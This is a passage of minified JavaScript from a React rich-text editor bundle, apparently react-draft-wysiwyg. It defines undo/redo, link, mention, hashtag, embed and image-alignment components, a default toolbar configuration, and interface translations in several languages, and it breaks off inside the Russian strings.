function(e,a){{if(a&&(eo(a)==="object"||typeof a=="function"))return a;if(a!==void 0)throw new TypeError("Derived constructors may only return object or undefined")}return function(c){if(c!==void 0)return c;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e)}(this,r)}}function xt(i){return(xt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(i)}$n.propTypes={expanded:p.a.bool,doExpand:p.a.func,doCollapse:p.a.func,onExpandEvent:p.a.func,config:p.a.object,onChange:p.a.func,currentState:p.a.object,translations:p.a.object};var no=function(){(function(n,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(e&&e.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),e&&to(n,e)})(o,S.Component);var i,t,r=Ar(o);function o(n){var e;(function(l,d){if(!(l instanceof d))throw new TypeError("Cannot call a class as a function")})(this,o),(e=r.call(this,n)).onExpandEvent=function(){e.signalExpanded=!e.state.expanded},e.onChange=function(l){var d=e.props,f=d.editorState,m=d.onChange,h=D.EditorState[l](f);h&&m(h)},e.doExpand=function(){e.setState({expanded:!0})},e.doCollapse=function(){e.setState({expanded:!1})};var a={expanded:!(e.expandCollapse=function(){e.setState({expanded:e.signalExpanded}),e.signalExpanded=!1}),undoDisabled:!1,redoDisabled:!1},c=n.editorState,u=n.modalHandler;return c&&(a.undoDisabled=c.getUndoStack().size===0,a.redoDisabled=c.getRedoStack().size===0),e.state=a,u.registerCallBack(e.expandCollapse),e}return i=o,(t=[{key:"componentDidUpdate",value:function(n){var e=this.props.editorState;e&&n.editorState!==e&&this.setState({undoDisabled:e.getUndoStack().size===0,redoDisabled:e.getRedoStack().size===0})}},{key:"componentWillUnmount",value:function(){this.props.modalHandler.deregisterCallBack(this.expandCollapse)}},{key:"render",value:function(){var n=this.props,e=n.config,a=n.translations,c=this.state,u=c.undoDisabled,l=c.redoDisabled,d=c.expanded,f=e.component||$n;return s.a.createElement(f,{config:e,translations:a,currentState:{undoDisabled:u,redoDisabled:l},expanded:d,onExpandEvent:this.onExpandEvent,doExpand:this.doExpand,doCollapse:this.doCollapse,onChange:this.onChange})}}])&&Tr(i.prototype,t),Object.defineProperty(i,"prototype",{writable:!1}),o}();no.propTypes={onChange:p.a.func.isRequired,editorState:p.a.object,modalHandler:p.a.object,config:p.a.object,translations:p.a.object};var zr={inline:Se,blockType:Do,fontSize:Vt,fontFamily:tn,list:ln,textAlign:mn,colorPicker:Xo,link:sr,embedded:yr,emoji:Bn,image:Cr,remove:qn,history:no},_r=/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205f\u3000]/g,Pr=/^(?:(?:https?|ftps?|mailto):|[^a-z]|[a-z+.-]+(?:[^a-z+.:-]|$))/i;function oo(i){return String(i).replace(_r,"").match(Pr)?i:"#"}v(33);function ro(i){return(ro=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(i)}function Rr(i,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(i,o.key,o)}}function io(i,t){return(io=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,o){return r.__proto__=o,r})(i,t)}function Ur(i){var t=function(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var r,o=Ot(i);if(t){var n=Ot(this).constructor;r=Reflect.construct(o,arguments,n)}else r=o.apply(this,arguments);return function(e,a){{if(a&&(ro(a)==="object"||typeof a=="function"))return a;if(a!==void 0)throw new TypeError("Derived constructors may only return object or undefined")}return function(c){if(c!==void 0)return c;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e)}(this,r)}}function Ot(i){return(Ot=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(i)}function Br(i,t,r){i.findEntityRanges(function(o){var n=o.getEntity();return n!==null&&r.getEntity(n).getType()==="LINK"},t)}function Fr(i){var t,r=i.showOpenOptionOnHover;return(t=function(){(function(c,u){if(typeof u!="function"&&u!==null)throw new TypeError("Super expression must either be null or a function");c.prototype=Object.create(u&&u.prototype,{constructor:{value:c,writable:!0,configurable:!0}}),Object.defineProperty(c,"prototype",{writable:!1}),u&&io(c,u)})(a,S.Component);var o,n,e=Ur(a);function a(){var c;(function(f,m){if(!(f instanceof m))throw new TypeError("Cannot call a class as a function")})(this,a);for(var u=arguments.length,l=new Array(u),d=0;d<u;d++)l[d]=arguments[d];return(c=e.call.apply(e,[this].concat(l))).state={showPopOver:!1},c.openLink=function(){var f=c.props,m=f.entityKey,h=f.contentState.getEntity(m).getData().url,N=window.open(oo(h),"blank");N&&N.focus()},c.toggleShowPopOver=function(){var f=!c.state.showPopOver;c.setState({showPopOver:f})},c}return o=a,(n=[{key:"render",value:function(){var c=this.props,u=c.children,l=c.entityKey,d=c.contentState.getEntity(l).getData(),f=d.url,m=d.targetOption,h=this.state.showPopOver;return s.a.createElement("span",{className:"rdw-link-decorator-wrapper",onMouseEnter:this.toggleShowPopOver,onMouseLeave:this.toggleShowPopOver},s.a.createElement("a",{href:oo(f),target:m},u),h&&r?s.a.createElement("img",{src:"[data-uri]",alt:"",onClick:this.openLink,className:"rdw-link-decorator-icon"}):void 0)}}])&&Rr(o.prototype,n),Object.defineProperty(o,"prototype",{writable:!1}),a}()).propTypes={entityKey:p.a.string.isRequired,children:p.a.array,contentState:p.a.object},t}v(34);function Yr(i,t,r){return Object.defineProperty(i,"prototype",{writable:!1}),i}var ao=Yr(function i(t){var r=this;(function(o,n){if(!(o instanceof n))throw new TypeError("Cannot call a class as a function")})(this,i),this.getMentionComponent=function(){function o(e){var a=e.entityKey,c=e.children,u=e.contentState.getEntity(a).getData(),l=u.url,d=u.value;return s.a.createElement("a",{href:l||d,className:y()("rdw-mention-link",n)},c)}var n=r.className;return o.propTypes={entityKey:p.a.number,children:p.a.array,contentState:p.a.object},o},this.getMentionDecorator=function(){return{strategy:r.findMentionEntities,component:r.getMentionComponent()}},this.className=t});ao.prototype.findMentionEntities=function(i,t,r){i.findEntityRanges(function(o){var n=o.getEntity();return n!==null&&r.getEntity(n).getType()==="MENTION"},t)};var Hr=ao;v(35);function co(i){return(co=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(i)}function lo(i,t){return(lo=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,o){return r.__proto__=o,r})(i,t)}function Qr(i){var t=function(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var r,o=It(i);if(t){var n=It(this).constructor;r=Reflect.construct(o,arguments,n)}else r=o.apply(this,arguments);return function(e,a){{if(a&&(co(a)==="object"||typeof a=="function"))return a;if(a!==void 0)throw new TypeError("Derived constructors may only return object or undefined")}return function(c){if(c!==void 0)return c;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e)}(this,r)}}function It(i){return(It=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(i)}function Zr(i,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(i,o.key,o)}}function so(i,t,r){return t&&Zr(i.prototype,t),Object.defineProperty(i,"prototype",{writable:!1}),i}function uo(i,t){if(!(i instanceof t))throw new TypeError("Cannot call a class as a function")}var Wr=so(function i(t){var r=this;uo(this,i),this.findSuggestionEntities=function(h,N){if(r.config.getEditorState()){var R=r.config,z=R.separator,w=R.trigger,_=R.getSuggestions,F=(0,R.getEditorState)().getSelection();if(F.get("anchorKey")===h.get("key")&&F.get("anchorKey")===F.get("focusKey")){var X=h.getText(),oe=(X=X.substr(0,F.get("focusOffset")===X.length-1?X.length:F.get("focusOffset")+1)).lastIndexOf(z+w),te=z+w;if((oe===void 0||oe<0)&&X[0]===w&&(oe=0,te=w),0<=oe){var Ce=X.substr(oe+te.length,X.length);_().some(function(Te){return!!Te.value&&(r.config.caseSensitive?0<=Te.value.indexOf(Ce):0<=Te.value.toLowerCase().indexOf(Ce&&Ce.toLowerCase()))})&&N(oe===0?0:oe+1,X.length)}}}},this.getSuggestionComponent=(function(){var h,N=this.config;return(h=function(){(function(w,_){if(typeof _!="function"&&_!==null)throw new TypeError("Super expression must either be null or a function");w.prototype=Object.create(_&&_.prototype,{constructor:{value:w,writable:!0,configurable:!0}}),Object.defineProperty(w,"prototype",{writable:!1}),_&&lo(w,_)})(z,S.Component);var R=Qr(z);function z(){var w;uo(this,z);for(var _=arguments.length,F=new Array(_),X=0;X<_;X++)F[X]=arguments[X];return(w=R.call.apply(R,[this].concat(F))).state={style:{left:15},activeOption:-1,showSuggestions:!0},w.onEditorKeyDown=function(oe){var te=w.state.activeOption,Ce={};oe.key==="ArrowDown"?(oe.preventDefault(),te===w.filteredSuggestions.length-1?Ce.activeOption=0:Ce.activeOption=te+1):oe.key==="ArrowUp"?Ce.activeOption=te<=0?w.filteredSuggestions.length-1:te-1:oe.key==="Escape"?(Ce.showSuggestions=!1,G()):oe.key==="Enter"&&w.addMention(),w.setState(Ce)},w.onOptionMouseEnter=function(oe){var te=oe.target.getAttribute("data-index");w.setState({activeOption:te})},w.onOptionMouseLeave=function(){w.setState({activeOption:-1})},w.setSuggestionReference=function(oe){w.suggestion=oe},w.setDropdownReference=function(oe){w.dropdown=oe},w.closeSuggestionDropdown=function(){w.setState({showSuggestions:!1})},w.filteredSuggestions=[],w.filterSuggestions=function(oe){var te=oe.children[0].props.text.substr(1),Ce=N.getSuggestions();w.filteredSuggestions=Ce&&Ce.filter(function(Te){return!te||te.length===0||(N.caseSensitive?0<=Te.value.indexOf(te):0<=Te.value.toLowerCase().indexOf(te&&te.toLowerCase()))})},w.addMention=function(){var oe=w.state.activeOption,te=N.getEditorState(),Ce=N.onChange,Te=N.separator,Je=N.trigger,Ze=w.filteredSuggestions[oe];Ze&&function(Fe,Rt,nt,Xe,jo){var $e=jo.value,ci=jo.url,li=Fe.getCurrentContent().createEntity("MENTION","IMMUTABLE",{text:"".concat(Xe).concat($e),value:$e,url:ci}).getLastCreatedEntityKey(),ot=Object(g.getSelectedBlock)(Fe).getText(),rt=Fe.getSelection().focusOffset,it=(ot.lastIndexOf(nt+Xe,rt)||0)+1,vo=!1;ot.length===it+1&&(rt=ot.length),ot[rt]===" "&&(vo=!0);var et=Fe.getSelection().merge({anchorOffset:it,focusOffset:rt}),Ue=D.EditorState.acceptSelection(Fe,et),Ut=D.Modifier.replaceText(Ue.getCurrentContent(),et,"".concat(Xe).concat($e),Ue.getCurrentInlineStyle(),li);Ue=D.EditorState.push(Ue,Ut,"insert-characters"),vo||(et=Ue.getSelection().merge({anchorOffset:it+$e.length+Xe.length,focusOffset:it+$e.length+Xe.length}),Ue=D.EditorState.acceptSelection(Ue,et),Ut=D.Modifier.insertText(Ue.getCurrentContent(),et," ",Ue.getCurrentInlineStyle(),void 0)),Rt(D.EditorState.push(Ue,Ut,"insert-characters"))}(te,Ce,Te,Je,Ze)},w}return so(z,[{key:"componentDidMount",value:function(){var w,_,F,X=N.getWrapperRef().getBoundingClientRect(),oe=this.suggestion.getBoundingClientRect(),te=this.dropdown.getBoundingClientRect();X.width<oe.left-X.left+te.width?_=15:w=15,X.bottom<te.bottom&&(F=0),this.setState({style:{left:w,right:_,bottom:F}}),T.registerCallBack(this.onEditorKeyDown),A(),N.modalHandler.setSuggestionCallback(this.closeSuggestionDropdown),this.filterSuggestions(this.props)}},{key:"componentDidUpdate",value:function(w){this.props.children!==w.children&&(this.filterSuggestions(w),this.setState({showSuggestions:!0}))}},{key:"componentWillUnmount",value:function(){T.deregisterCallBack(this.onEditorKeyDown),G(),N.modalHandler.removeSuggestionCallback()}},{key:"render",value:function(){var w=this,_=this.props.children,F=this.state,X=F.activeOption,oe=F.showSuggestions,te=N.dropdownClassName,Ce=N.optionClassName;return s.a.createElement("span",{className:"rdw-suggestion-wrapper",ref:this.setSuggestionReference,onClick:N.modalHandler.onSuggestionClick,"aria-haspopup":"true","aria-label":"rdw-suggestion-popup"},s.a.createElement("span",null,_),oe&&s.a.createElement("span",{className:y()("rdw-suggestion-dropdown",te),contentEditable:"false",suppressContentEditableWarning:!0,style:this.state.style,ref:this.setDropdownReference},this.filteredSuggestions.map(function(Te,Je){return s.a.createElement("span",{key:Je,spellCheck:!1,onClick:w.addMention,"data-index":Je,onMouseEnter:w.onOptionMouseEnter,onMouseLeave:w.onOptionMouseLeave,className:y()("rdw-suggestion-option",Ce,{"rdw-suggestion-option-active":Je===X})},Te.text)})))}}]),z}()).propTypes={children:p.a.array},h}).bind(this),this.getSuggestionDecorator=function(){return{strategy:r.findSuggestionEntities,component:r.getSuggestionComponent()}};var o=t.separator,n=t.trigger,e=t.getSuggestions,a=t.onChange,c=t.getEditorState,u=t.getWrapperRef,l=t.caseSensitive,d=t.dropdownClassName,f=t.optionClassName,m=t.modalHandler;this.config={separator:o,trigger:n,getSuggestions:e,onChange:a,getEditorState:c,getWrapperRef:u,caseSensitive:l,dropdownClassName:d,optionClassName:f,modalHandler:m}}),Gr=function(i){return[new Hr(i.mentionClassName).getMentionDecorator(),new Wr(i).getSuggestionDecorator()]};v(36);function Jr(i,t,r){return Object.defineProperty(i,"prototype",{writable:!1}),i}function po(i){var t=i.block,r=i.contentState.getEntity(t.getEntityAt(0)).getData(),o=r.src,n=r.height,e=r.width;return s.a.createElement("iframe",{height:n,width:e,src:o,frameBorder:"0",allowFullScreen:!0,title:"Wysiwyg Embedded Content"})}var Vr=Jr(function i(t){var r=this;(function(o,n){if(!(o instanceof n))throw new TypeError("Cannot call a class as a function")})(this,i),this.getHashtagComponent=function(){function o(e){var a=e.children,c=a[0].props.text;return s.a.createElement("a",{href:c,className:y()("rdw-hashtag-link",n)},a)}var n=r.className;return o.propTypes={children:p.a.object},o},this.findHashtagEntities=function(o,n){for(var e=o.getText(),a=0,c=0;0<e.length&&0<=a;)if(e[0]===r.hashCharacter?(c=a=0,e=e.substr(r.hashCharacter.length)):0<=(a=e.indexOf(r.separator+r.hashCharacter))&&(e=e.substr(a+(r.separator+r.hashCharacter).length),c+=a+r.separator.length),0<=a){var u=0<=e.indexOf(r.separator)?e.indexOf(r.separator):e.length,l=e.substr(0,u);l&&0<l.length&&(n(c,c+l.length+r.hashCharacter.length),c+=r.hashCharacter.length)}},this.getHashtagDecorator=function(){return{strategy:r.findHashtagEntities,component:r.getHashtagComponent()}},this.className=t.className,this.hashCharacter=t.hashCharacter||"#",this.separator=t.separator||" "}),qr=function(i){return new Vr(i).getHashtagDecorator()};po.propTypes={block:p.a.object,contentState:p.a.object};var Kr=po;v(37);function fo(i){return(fo=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(i)}function Xr(i,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(i,o.key,o)}}function mo(i,t){return(mo=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,o){return r.__proto__=o,r})(i,t)}function $r(i){var t=function(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var r,o=Tt(i);if(t){var n=Tt(this).constructor;r=Reflect.construct(o,arguments,n)}else r=o.apply(this,arguments);return function(e,a){{if(a&&(fo(a)==="object"||typeof a=="function"))return a;if(a!==void 0)throw new TypeError("Derived constructors may only return object or undefined")}return function(c){if(c!==void 0)return c;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(e)}(this,r)}}function Tt(i){return(Tt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(i)}var ei=function(i){var t;return(t=function(){(function(a,c){if(typeof c!="function"&&c!==null)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(c&&c.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),c&&mo(a,c)})(e,S.Component);var r,o,n=$r(e);function e(){var a;(function(d,f){if(!(d instanceof f))throw new TypeError("Cannot call a class as a function")})(this,e);for(var c=arguments.length,u=new Array(c),l=0;l<c;l++)u[l]=arguments[l];return(a=n.call.apply(n,[this].concat(u))).state={hovered:!1},a.setEntityAlignmentLeft=function(){a.setEntityAlignment("left")},a.setEntityAlignmentRight=function(){a.setEntityAlignment("right")},a.setEntityAlignmentCenter=function(){a.setEntityAlignment("none")},a.setEntityAlignment=function(d){var f=a.props,m=f.block,h=f.contentState,N=m.getEntityAt(0);h.mergeEntityData(N,{alignment:d}),i.onChange(D.EditorState.push(i.getEditorState(),h,"change-block-data")),a.setState({dummy:!0})},a.toggleHovered=function(){var d=!a.state.hovered;a.setState({hovered:d})},a}return r=e,(o=[{key:"renderAlignmentOptions",value:function(a){return s.a.createElement("div",{className:y()("rdw-image-alignment-options-popup",{"rdw-image-alignment-options-popup-right":a==="right"})},s.a.createElement(J,{onClick:this.setEntityAlignmentLeft,className:"rdw-image-alignment-option"},"L"),s.a.createElement(J,{onClick:this.setEntityAlignmentCenter,className:"rdw-image-alignment-option"},"C"),s.a.createElement(J,{onClick:this.setEntityAlignmentRight,className:"rdw-image-alignment-option"},"R"))}},{key:"render",value:function(){var a=this.props,c=a.block,u=a.contentState,l=this.state.hovered,d=i.isReadOnly,f=i.isImageAlignmentEnabled,m=u.getEntity(c.getEntityAt(0)).getData(),h=m.src,N=m.alignment,R=m.height,z=m.width,w=m.alt;return s.a.createElement("span",{onMouseEnter:this.toggleHovered,onMouseLeave:this.toggleHovered,className:y()("rdw-image-alignment",{"rdw-image-left":N==="left","rdw-image-right":N==="right","rdw-image-center":!N||N==="none"})},s.a.createElement("span",{className:"rdw-image-imagewrapper"},s.a.createElement("img",{src:h,alt:w,style:{height:R,width:z}}),!d()&&l&&f()?this.renderAlignmentOptions(N):void 0))}}])&&Xr(r.prototype,o),Object.defineProperty(r,"prototype",{writable:!1}),e}()).propTypes={block:p.a.object,contentState:p.a.object},t},ti=function(i,t){return function(r){if(typeof t=="function"){var o=t(r,i,i.getEditorState);if(o)return o}if(r.getType()==="atomic"){var n=i.getEditorState().getCurrentContent().getEntity(r.getEntityAt(0));if(n&&n.type==="IMAGE")return{component:ei(i),editable:!1};if(n&&n.type==="EMBEDDED_LINK")return{component:Kr,editable:!1}}}},yo={options:["inline","blockType","fontSize","fontFamily","list","textAlign","colorPicker","link","embedded","emoji","image","remove","history"],inline:{inDropdown:!1,className:void 0,component:void 0,dropdownClassName:void 0,options:["bold","italic","underline","strikethrough","monospace","superscript","subscript"],bold:{icon:"[data-uri]",className:void 0,title:void 0},italic:{icon:"[data-uri]",className:void 0,title:void 0},underline:{icon:"[data-uri]",className:void 0,title:void 0},strikethrough:{icon:"[data-uri]",className:void 0,title:void 0},monospace:{icon:"[data-uri]",className:void 0,title:void 0},superscript:{icon:"[data-uri]",className:void 0,title:void 0},subscript:{icon:"[data-uri]",className:void 0,title:void 0}},blockType:{inDropdown:!0,options:["Normal","H1","H2","H3","H4","H5","H6","Blockquote","Code"],className:void 0,component:void 0,dropdownClassName:void 0,title:void 0},fontSize:{icon:"[data-uri]",options:[8,9,10,11,12,14,16,18,24,30,36,48,60,72,96],className:void 0,component:void 0,dropdownClassName:void 0,title:void 0},fontFamily:{options:["Arial","Georgia","Impact","Tahoma","Times New Roman","Verdana"],className:void 0,component:void 0,dropdownClassName:void 0,title:void 0},list:{inDropdown:!1,className:void 0,component:void 0,dropdownClassName:void 0,options:["unordered","ordered","indent","outdent"],unordered:{icon:"[data-uri]",className:void 0,title:void 0},ordered:{icon:"[data-uri]",className:void 0,title:void 0},indent:{icon:"[data-uri]",className:void 0,title:void 0},outdent:{icon:"[data-uri]",className:void 0,title:void 0},title:void 0},textAlign:{inDropdown:!1,className:void 0,component:void 0,dropdownClassName:void 0,options:["left","center","right","justify"],left:{icon:"[data-uri]",className:void 0,title:void 0},center:{icon:"[data-uri]",className:void 0,title:void 0},right:{icon:"[data-uri]",className:void 0,title:void 0},justify:{icon:"[data-uri]",className:void 0,title:void 0},title:void 0},colorPicker:{icon:"[data-uri]",className:void 0,component:void 0,popupClassName:void 0,colors:["rgb(97,189,109)","rgb(26,188,156)","rgb(84,172,210)","rgb(44,130,201)","rgb(147,101,184)","rgb(71,85,119)","rgb(204,204,204)","rgb(65,168,95)","rgb(0,168,133)","rgb(61,142,185)","rgb(41,105,176)","rgb(85,57,130)","rgb(40,50,78)","rgb(0,0,0)","rgb(247,218,100)","rgb(251,160,38)","rgb(235,107,86)","rgb(226,80,65)","rgb(163,143,132)","rgb(239,239,239)","rgb(255,255,255)","rgb(250,197,28)","rgb(243,121,52)","rgb(209,72,65)","rgb(184,49,47)","rgb(124,112,107)","rgb(209,213,216)"],title:void 0},link:{inDropdown:!1,className:void 0,component:void 0,popupClassName:void 0,dropdownClassName:void 0,showOpenOptionOnHover:!0,defaultTargetOption:"_self",options:["link","unlink"],link:{icon:"[data-uri]",className:void 0,title:void 0},unlink:{icon:"[data-uri]",className:void 0,title:void 0},linkCallback:void 0},emoji:{icon:"[data-uri]",className:void 0,component:void 0,popupClassName:void 0,emojis:["😀","😁","😂","😃","😉","😋","😎","😍","😗","🤗","🤔","😣","😫","😴","😌","🤓","😛","😜","😠","😇","😷","😈","👻","😺","😸","😹","😻","😼","😽","🙀","🙈","🙉","🙊","👼","👮","🕵","💂","👳","🎅","👸","👰","👲","🙍","🙇","🚶","🏃","💃","⛷","🏂","🏌","🏄","🚣","🏊","⛹","🏋","🚴","👫","💪","👈","👉","👆","🖕","👇","🖖","🤘","🖐","👌","👍","👎","✊","👊","👏","🙌","🙏","🐵","🐶","🐇","🐥","🐸","🐌","🐛","🐜","🐝","🍉","🍄","🍔","🍤","🍨","🍪","🎂","🍰","🍾","🍷","🍸","🍺","🌍","🚑","⏰","🌙","🌝","🌞","⭐","🌟","🌠","🌨","🌩","⛄","🔥","🎄","🎈","🎉","🎊","🎁","🎗","🏀","🏈","🎲","🔇","🔈","📣","🔔","🎵","🎷","💰","🖊","📅","✅","❎","💯"],title:void 0},embedded:{icon:"[data-uri]",className:void 0,component:void 0,popupClassName:void 0,embedCallback:void 0,defaultSize:{height:"auto",width:"auto"},title:void 0},image:{icon:"[data-uri]",className:void 0,component:void 0,popupClassName:void 0,urlEnabled:!0,uploadEnabled:!0,previewImage:!1,alignmentEnabled:!0,uploadCallback:void 0,inputAccept:"image/gif,image/jpeg,image/jpg,image/png,image/svg",alt:{present:!1,mandatory:!1},defaultSize:{height:"auto",width:"auto"},title:void 0},remove:{icon:"[data-uri]",className:void 0,component:void 0,title:void 0},history:{inDropdown:!1,className:void 0,component:void 0,dropdownClassName:void 0,options:["undo","redo"],undo:{icon:"[data-uri]",className:void 0,title:void 0},redo:{icon:"[data-uri]",className:void 0,title:void 0},title:void 0}},ni={en:{"generic.add":"Add","generic.cancel":"Cancel","components.controls.blocktype.h1":"H1","components.controls.blocktype.h2":"H2","components.controls.blocktype.h3":"H3","components.controls.blocktype.h4":"H4","components.controls.blocktype.h5":"H5","components.controls.blocktype.h6":"H6","components.controls.blocktype.blockquote":"Blockquote","components.controls.blocktype.code":"Code","components.controls.blocktype.blocktype":"Block Type","components.controls.blocktype.normal":"Normal","components.controls.colorpicker.colorpicker":"Color Picker","components.controls.colorpicker.text":"Text","components.controls.colorpicker.background":"Highlight","components.controls.embedded.embedded":"Embedded","components.controls.embedded.embeddedlink":"Embedded Link","components.controls.embedded.enterlink":"Enter link","components.controls.emoji.emoji":"Emoji","components.controls.fontfamily.fontfamily":"Font","components.controls.fontsize.fontsize":"Font Size","components.controls.history.history":"History","components.controls.history.undo":"Undo","components.controls.history.redo":"Redo","components.controls.image.image":"Image","components.controls.image.fileUpload":"File Upload","components.controls.image.byURL":"URL","components.controls.image.dropFileText":"Drop the file or click to upload","components.controls.inline.bold":"Bold","components.controls.inline.italic":"Italic","components.controls.inline.underline":"Underline","components.controls.inline.strikethrough":"Strikethrough","components.controls.inline.monospace":"Monospace","components.controls.inline.superscript":"Superscript","components.controls.inline.subscript":"Subscript","components.controls.link.linkTitle":"Link Title","components.controls.link.linkTarget":"Link Target","components.controls.link.linkTargetOption":"Open link in new window","components.controls.link.link":"Link","components.controls.link.unlink":"Unlink","components.controls.list.list":"List","components.controls.list.unordered":"Unordered","components.controls.list.ordered":"Ordered","components.controls.list.indent":"Indent","components.controls.list.outdent":"Outdent","components.controls.remove.remove":"Remove","components.controls.textalign.textalign":"Text Align","components.controls.textalign.left":"Left","components.controls.textalign.center":"Center","components.controls.textalign.right":"Right","components.controls.textalign.justify":"Justify"},fr:{"generic.add":"Ok","generic.cancel":"Annuler","components.controls.blocktype.h1":"Titre 1","components.controls.blocktype.h2":"Titre 2","components.controls.blocktype.h3":"Titre 3","components.controls.blocktype.h4":"Titre 4","components.controls.blocktype.h5":"Titre 5","components.controls.blocktype.h6":"Titre 6","components.controls.blocktype.blockquote":"Citation","components.controls.blocktype.code":"Code","components.controls.blocktype.blocktype":"Type bloc","components.controls.blocktype.normal":"Normal","components.controls.colorpicker.colorpicker":"Palette de couleur","components.controls.colorpicker.text":"Texte","components.controls.colorpicker.background":"Fond","components.controls.embedded.embedded":"Embedded","components.controls.embedded.embeddedlink":"Lien iFrame","components.controls.embedded.enterlink":"Entrer le lien","components.controls.emoji.emoji":"Emoji","components.controls.fontfamily.fontfamily":"Police","components.controls.fontsize.fontsize":"Taille de police","components.controls.history.history":"Historique","components.controls.history.undo":"Précédent","components.controls.history.redo":"Suivant","components.controls.image.image":"Image","components.controls.image.fileUpload":"Téléchargement","components.controls.image.byURL":"URL","components.controls.image.dropFileText":"Glisser une image ou cliquer pour télécharger","components.controls.inline.bold":"Gras","components.controls.inline.italic":"Italique","components.controls.inline.underline":"Souligner","components.controls.inline.strikethrough":"Barrer","components.controls.inline.monospace":"Monospace","components.controls.inline.superscript":"Exposant","components.controls.inline.subscript":"Indice","components.controls.link.linkTitle":"Titre du lien","components.controls.link.linkTarget":"Cible du lien","components.controls.link.linkTargetOption":"Ouvrir le lien dans une nouvelle fenêtre","components.controls.link.link":"Lier","components.controls.link.unlink":"Délier","components.controls.list.list":"Liste","components.controls.list.unordered":"Désordonnée","components.controls.list.ordered":"Ordonnée","components.controls.list.indent":"Augmenter le retrait","components.controls.list.outdent":"Diminuer le retrait","components.controls.remove.remove":"Supprimer","components.controls.textalign.textalign":"Alignement du texte","components.controls.textalign.left":"Gauche","components.controls.textalign.center":"Centre","components.controls.textalign.right":"Droite","components.controls.textalign.justify":"Justifier"},zh:{"generic.add":"添加","generic.cancel":"取消","components.controls.blocktype.h1":"标题1","components.controls.blocktype.h2":"标题2","components.controls.blocktype.h3":"标题3","components.controls.blocktype.h4":"标题4","components.controls.blocktype.h5":"标题5","components.controls.blocktype.h6":"标题6","components.controls.blocktype.blockquote":"引用","components.controls.blocktype.code":"源码","components.controls.blocktype.blocktype":"样式","components.controls.blocktype.normal":"正文","components.controls.colorpicker.colorpicker":"选色器","components.controls.colorpicker.text":"文字","components.controls.colorpicker.background":"背景","components.controls.embedded.embedded":"内嵌","components.controls.embedded.embeddedlink":"内嵌网页","components.controls.embedded.enterlink":"输入网页地址","components.controls.emoji.emoji":"表情符号","components.controls.fontfamily.fontfamily":"字体","components.controls.fontsize.fontsize":"字号","components.controls.history.history":"历史","components.controls.history.undo":"撤销","components.controls.history.redo":"恢复","components.controls.image.image":"图片","components.controls.image.fileUpload":"来自文件","components.controls.image.byURL":"在线图片","components.controls.image.dropFileText":"点击或者拖拽文件上传","components.controls.inline.bold":"粗体","components.controls.inline.italic":"斜体","components.controls.inline.underline":"下划线","components.controls.inline.strikethrough":"删除线","components.controls.inline.monospace":"等宽字体","components.controls.inline.superscript":"上标","components.controls.inline.subscript":"下标","components.controls.link.linkTitle":"超链接","components.controls.link.linkTarget":"输入链接地址","components.controls.link.linkTargetOption":"在新窗口中打开链接","components.controls.link.link":"链接","components.controls.link.unlink":"删除链接","components.controls.list.list":"列表","components.controls.list.unordered":"项目符号","components.controls.list.ordered":"编号","components.controls.list.indent":"增加缩进量","components.controls.list.outdent":"减少缩进量","components.controls.remove.remove":"清除格式","components.controls.textalign.textalign":"文本对齐","components.controls.textalign.left":"文本左对齐","components.controls.textalign.center":"居中","components.controls.textalign.right":"文本右对齐","components.controls.textalign.justify":"两端对齐"},ru:{"generic.add":"Добавить","generic.cancel":"Отменить","components.controls.blocktype.h1":"Заголовок 1","components.controls.blocktype.h2":"Заголовок 2","components.controls.blocktype.h3":"Заголовок 3","components.controls.blocktype.h4":"Заголовок 4","components.controls.blocktype.h5":"Заголовок 5","components.controls.blocktype.h6":"Заголовок 